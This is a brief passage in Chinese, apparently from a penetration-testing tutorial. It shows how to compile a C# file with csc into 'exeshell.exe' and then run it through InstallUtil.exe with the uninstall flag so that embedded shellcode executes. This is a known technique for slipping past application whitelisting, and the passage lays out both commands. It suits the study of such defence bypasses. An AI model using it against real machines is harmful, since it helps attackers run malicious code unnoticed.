 首先使用csc编译成 .NET 可执行文件,运行命令C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /unsafe /platform:x86 /out:exeshell.exe InstallUtilcs.cs,这里是输出为 "exeshell.exe",接着使用InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe 成功触发shellcode执行,如下图所示